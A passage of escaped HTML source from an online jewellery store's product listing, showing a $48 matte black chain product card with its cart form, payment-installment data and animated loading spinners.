attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.6293706293706294s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(110.76923076923077 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.5594405594405594s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(138.46153846153845 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.4895104895104895s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(166.15384615384616 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.4195804195804196s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(193.84615384615384 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.34965034965034963s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(221.53846153846155 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.2797202797202797s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(249.23076923076923 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.2097902097902098s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(276.9230769230769 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.13986013986013984s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(304.61538461538464 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.06993006993006992s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(332.3076923076923 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"0s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n\u003c\/svg\u003e\n            \u003c\/div\u003e\n          \n        \u003c\/div\u003e\n      \n    \u003c\/div\u003e\n\n    \u003cdiv class=\"product--details-container\"\u003e\n      \u003cdiv class=\"product--details\"\u003e\n        \u003cdiv class=\"product--details-wrapper\"\u003e\n          \n\n          \u003cp class=\"product--title\" data-item=\"paragraph\"\u003e\n            Matte Black Strong Link\n          \u003c\/p\u003e\n\n  \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='7259361738934'\ndata-template='blog'\ndata-auto-install='false'\u003e\n  \n\u003c\/div\u003e\n\n\n\n\n\n\n\n\n          \n\n          \n            \u003cdiv class=\"product--swatches--horizontal-view\"\u003e\u003c\/div\u003e\n          \n        \u003c\/div\u003e\n\n        \n  \u003cdiv class=\"product--price-container\"\u003e\n    \u003cdiv class=\"product--price-wrapper\"\u003e\u003cspan class='wsgPriceTarget' data-item=\"accent-text\"\u003e\n        \u003cspan class=\"product--price money\" data-item=\"accent-text\"\u003e\n          $48.00\n        \u003c\/span\u003e\n      \u003c\/span\u003e\n    \u003c\/div\u003e\n\n    \u003cdiv class=\"product--unit-price-container\" data-item=\"small-text\"\u003e\u003c\/div\u003e\n  \u003c\/div\u003e\n\n      \u003c\/div\u003e\n\n      \n      \n        \u003cdiv class=\"product--swatches--column-view\"\u003e\u003c\/div\u003e\n      \n    \u003c\/div\u003e\n  \u003c\/a\u003e\n  \n    \u003cdiv class=\"product--form-for-off-canvas\" style=\"display:none;\"\u003e\n      \u003cdiv\n        class=\"product--form\"\n        data-product-id=\"7259361738934-template--16476055699638__1660568630e436f7c9\"\n        data-handle=\"matte-black-strong-link\"\n      \u003e\n        \n\n        \u003cdiv class=\"product--form--container\"\u003e\u003cproduct-price-root\n  class=\"product-price--root\"\n  data-id=\"7259361738934-template--16476055699638__1660568630e436f7c9\"\n  style=\"display:block;\"\n\u003e\n  \u003cdiv class=\"product-price--wrapper\" data-item='accent-text'\u003e\n    \u003cdiv class=\"product-price--original\" data-item='accent-text'\u003e\n      $48.00\n    \u003c\/div\u003e\n\n    \u003cdiv\n      class=\"product-price--compare\"\n      data-item='light-accent-text'\n      \n        style=\"display:none;\"\n      \n    \u003e\n      \n    \u003c\/div\u003e\n  \u003c\/div\u003e\n\n  \u003cdiv\n    class=\"product-price--unit-container\"\n    data-item=\"small-text\"\n    \n      style=\"display:none;\"\n    \n  \u003e\n    \u003cspan class=\"product-price--unit-price\"\u003e\u003c\/span\u003e\/\u003cspan class=\"product-price--reference-value\"\u003e\u003c\/span\u003e\u003cspan class=\"product-price--reference-unit\"\u003e\u003c\/span\u003e\n  \u003c\/div\u003e\n\n  \n\u003c\/product-price-root\u003e\u003cdiv class=\"product-quantity--root\"\u003e\n  \u003clabel for=\"7259361738934-template--16476055699638__1660568630e436f7c9--quantity\"\u003e\n    Quantity\n  \u003c\/label\u003e\n  \u003cinput\n    class=\"product-quantity--input\"\n    id=\"7259361738934-template--16476055699638__1660568630e436f7c9--quantity\"\n    type=\"number\"\n    form=\"7259361738934-template--16476055699638__1660568630e436f7c9\"\n    name=\"quantity\"\n    min=\"1\"\n    value=\"1\"\n  \/\u003e\n\u003c\/div\u003e\u003cscript src=\"https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/3.5.1\/jquery.min.js\"\u003e\u003c\/script\u003e\n\n\n\n\n\u003cproduct-buy-buttons-root\n                          class=\"product-buy-buttons--root\"\n                          data-id=\"7259361738934-template--16476055699638__1660568630e436f7c9\"\n                          style=\"display:block;\"\n                          \u003e\n  \u003cform method=\"post\" action=\"\/cart\/add\" id=\"7259361738934-template--16476055699638__1660568630e436f7c9\" accept-charset=\"UTF-8\" class=\"product-buy-buttons--form\" enctype=\"multipart\/form-data\" data-productid=\"7259361738934\"\u003e\u003cinput type=\"hidden\" name=\"form_type\" value=\"product\" \/\u003e\u003cinput type=\"hidden\" name=\"utf8\" value=\"✓\" \/\u003e\n\n  \n  \u003cdiv class=\"new_custom\"\u003e\n    \n    \n\n    \n    \n  \u003c\/div\u003e\n  \n\n   \n  \n    \n\n\n\u003cshopify-payment-terms variant-id=\"41215585517750\" shopify-meta=\"{\u0026quot;type\u0026quot;:\u0026quot;product\u0026quot;,\u0026quot;currency_code\u0026quot;:\u0026quot;USD\u0026quot;,\u0026quot;country_code\u0026quot;:\u0026quot;US\u0026quot;,\u0026quot;variants\u0026quot;:[{\u0026quot;id\u0026quot;:41215585517750,\u0026quot;price_per_term\u0026quot;:\u0026quot;$24.00\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$48.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2}],\u0026quot;min_price\u0026quot;:\u0026quot;$35.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$30,000.00\u0026quot;,\u0026quot;financing_plans\u0026quot;:[{\u0026quot;min_price\u0026quot;:\u0026quot;$35.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$49.99\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:0,\u0026quot;loan_type\u0026quot;:\u0026quot;split_pay\u0026quot;,\u0026quot;installments_count\u0026quot;:2}]},{\u0026quot;min_price\u0026quot;:\u0026quot;$50.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$149.99\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:0,\u0026quot;loan_type\u0026quot;:\u0026quot;split_pay\u0026quot;,\u0026quot;installments_count\u0026quot;:4}]},{\u0026quot;min_price\u0026quot;:\u0026quot;$150.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$999.99\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:0,\u0026quot;loan_type\u0026quot;:\u0026quot;split_pay\u0026quot;,\u0026quot;installments_count\u0026quot;:4},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:3},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:6},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:12}]},{\u0026quot;min_price\u0026quot;:\u0026quot;$1,000.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$30,000.00\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:3},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:6},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:12}]}],\u0026quot;installments_buyer_prequalification_enabled\u0026quot;:false,\u0026quot;seller_id\u0026quot;:2621762}\" ux-mode=\"iframe\" show-new-buyer-incentive=\"false\"\u003e\u003c\/shopify-payment-terms\u003e\n  \u003cdiv id=\"\" class=\"product-buy-buttons--primary\"\n       data-enabled=\"true\"\n       \n       data-item='secondary-button'\n       \n       \u003e\n    \u003cbutton\n            class=\"product-buy-buttons--cta\"\u003e\n      \u003cspan class=\"product-buy-buttons--cta-text\"\u003eAdd to Cart\u003c\/span\u003e\n      \u003cspan class=\"product-buy-buttons--spinner\"\u003e\n        \u003csvg\n  class=\"spinner--root\"\n  style=\"display:block; shape-rendering:auto;\"\n  width=\"41px\"\n  height=\"41px\"\n  viewBox=\"0 0 100 100\"\n  preserveAspectRatio=\"xMidYMid\"\n\u003e\n  \u003cg transform=\"rotate(0 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.8391608391608392s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(27.692307692307693 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.7692307692307692s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(55.38461538461539 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.6993006993006993s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(83.07692307692308 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.6293706293706294s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(110.76923076923077 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.5594405594405594s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(138.46153846153845 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.4895104895104895s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(166.15384615384616 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.4195804195804196s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(193.84615384615384 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.34965034965034963s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(221.53846153846155 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.2797202797202797s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(249.23076923076923 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.2097902097902098s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(276.9230769230769 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.13986013986013984s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(304.61538461538464 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.06993006993006992s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(332.3076923076923 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"0s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n\u003c\/svg\u003e\n      \u003c\/span\u003e\n    \u003c\/button\u003e\n  \u003c\/div\u003e\n\n  \n  \u003cdiv\n       class=\"product-buy-buttons--smart\"\u003e\n \u003cbr\u003e \u003cdiv data-shopify=\"payment-button\" class=\"shopify-payment-button\"\u003e \u003cshopify-accelerated-checkout recommended=\"{\u0026quot;supports_subs\u0026quot;:true,\u0026quot;supports_def_opts\u0026quot;:false,\u0026quot;name\u0026quot;:\u0026quot;shop_pay\u0026quot;,\u0026quot;wallet_params\u0026quot;:{\u0026quot;shopId\u0026quot;:58414203062,\u0026quot;merchantName\u0026quot;:\u0026quot;Link Before You Sink\u0026quot;,\u0026quot;personalized\u0026quot;:true}}\" fallback=\"{\u0026quot;supports_subs\u0026quot;:true,\u0026quot;supports_def_opts\u0026quot;:true,\u0026quot;name\u0026quot;:\u0026quot;buy_it_now\u0026quot;,\u0026quot;wallet_params\u0026quot;:{}}\" access-token=\"bd5c4251d168778f957f39adde7ecc38\" buyer-country=\"US\" buyer-locale=\"en\" buyer-currency=\"USD\" variant-params=\"[{\u0026quot;id\u0026quot;:41215585517750,\u0026quot;requiresShipping\u0026quot;:true}]\" shop-id=\"58414203062\" enabled-flags=\"[\u0026quot;ae0f5bf6\u0026quot;]\" \u003e \u003cdiv class=\"shopify-payment-button__button\" role=\"button\" disabled aria-hidden=\"true\" style=\"background-color: transparent; border: none\"\u003e \u003cdiv class=\"shopify-payment-button__skeleton\"\u003e\u0026nbsp;\u003c\/div\u003e \u003c\/div\u003e \u003cdiv class=\"shopify-payment-button__more-options shopify-payment-button__skeleton\" role=\"button\" disabled aria-hidden=\"true\"\u003e\u0026nbsp;\u003c\/div\u003e \u003c\/shopify-accelerated-checkout\u003e \u003csmall id=\"shopify-buyer-consent\" class=\"hidden\" aria-hidden=\"true\" data-consent-type=\"subscription\"\u003e This item is a recurring or deferred purchase. By continuing, I agree to the \u003cspan id=\"shopify-subscription-policy-button\"\u003ecancellation policy\u003c\/span\u003e and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. \u003c\/small\u003e \u003c\/div\u003e \u003cbr\u003e\n  \u003c\/div\u003e\n  \n  \n\n\n\n  \u003cselect id=\"product_select_option\" class=\"product-buy-buttons--select\" name=\"id\" data-productid=\"7259361738934\" data-mq=\"none\"\u003e\u003coption\n            value=\"41215585517750\"\n            data-sku=\"SQ1264133\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"1\"\n            \n            selected\n            \n            \u003eDefault Title\u003c\/option\u003e\u003c\/select\u003e\n  \u003cinput type=\"hidden\" name=\"product-id\" value=\"7259361738934\" \/\u003e\u003cinput type=\"hidden\" name=\"section-id\" value=\"template--16476055699638__1660568630e436f7c9\" \/\u003e\u003c\/form\u003e\n\u003c\/product-buy-buttons-root\u003e\u003cscript\u003e\n  $(document).ready(function() {\n    $(\".gift_y\").click(function(){\n      $(this).parent('.gift_input').find(\"input\").trigger(\"click\");\n    });\n  }); \n\u003c\/script\u003e\n\n\n\u003c\/div\u003e\n      \u003c\/div\u003e\n    \u003c\/div\u003e\n  \n\n\u003c\/div\u003e\n\n              \n            \u003c\/div\u003e\n          \u003c\/div\u003e\n\n        \n          \n\n          \u003cdiv\n            class=\"carousel--block\"\n            data-loaded=\"false\"\n            data-loaded--mobile=\"false\"\n            \n          \u003e\n            \u003cdiv class=\"carousel--block--container\"\u003e\n              \n              \n                \n\n\u003cdiv\n  class=\"product--root\"\n  data-product-view=\"slider\"\n  data-label-color=\"light\"\n  data-label-shape=\"round\"\n  data-text-alignment=\"center\"\n  \n    data-hover-image=\"true\"\n  \n  \n\u003e\n  \u003cdiv class=\"product--label-container\" data-item=\"overline\"\u003e\n    \n\u003c\/div\u003e\n\n  \u003cp style=\"display:none;\"\u003e\/products\/triobundle\u003c\/p\u003e\n  \u003ca href=\"\/products\/triobundle\" test aria-label=\"Double Link Necklace Trio Bundle- *Limited Offer!\"\u003e\n    \u003cdiv class=\"product--image-wrapper\"\u003e\n      \u003cdiv class=\"product--image\" data-item=\"image\"\u003e\n        \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 100%;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/files\/DaintyChain_1_8e9f012e-5209-41ce-856d-696d8492d0db_{width}x.png?v=1703272314\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/files\/DaintyChain_1_8e9f012e-5209-41ce-856d-696d8492d0db_1024x1024.png?v=1703272314\"\n      alt=\"\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n      \u003c\/div\u003e\n\n      \n        \u003cdiv class=\"product--hover-image\" data-item=\"image\"\u003e\u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 1600px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/files\/7_211a0673-6e31-423f-ae47-3eb2d9d7758a_{width}x.png?v=1703273207\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/files\/7_211a0673-6e31-423f-ae47-3eb2d9d7758a_1024x1024.png?v=1703273207\"\n      alt=\"\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\u003c\/div\u003e\n      \n\n      \n        \u003cdiv\n          class=\"product--quick-add\"\n          tabindex=\"0\"\n          data-product-id=\"7740611854518-template--16476055699638__1660568630e436f7c9\"\n          data-off-canvas--open=\"right-sidebar\"\n          \n            data-off-canvas--view=\"cart\"\n            data-loading=\"false\"\n          \n          aria-haspopup=\"menu\"\n        \u003e\n          \n            \u003cdiv class=\"product--plus\"\u003e\n              \n    \u003csvg class=\"icon--root icon--plus\" width=\"10\" height=\"10\" viewBox=\"0 0 10 10\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\n      \u003cpath d=\"M10 5.714H5.714V10H4.286V5.714H0V4.286h4.286V0h1.428v4.286H10z\" fill=\"#000\" fill-rule=\"nonzero\" \/\u003e\n    \u003c\/svg\u003e\n\n  \n            \u003c\/div\u003e\n\n            \u003cdiv class=\"product--spinner\"\u003e\n              \u003csvg\n  class=\"spinner--root\"\n  style=\"display:block; shape-rendering:auto;\"\n  width=\"45px\"\n  height=\"45px\"\n  viewBox=\"0 0 100 100\"\n  preserveAspectRatio=\"xMidYMid\"\n\u003e\n  \u003cg transform=\"rotate(0 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.8391608391608392s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(27.692307692307693 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.7692307692307692s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(55.38461538461539 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.6993006993006993s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(83.07692307692308 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.6293706293706294s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(110.76923076923077 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.5594405594405594s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(138.46153846153845 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.4895104895104895s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(166.15384615384616 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        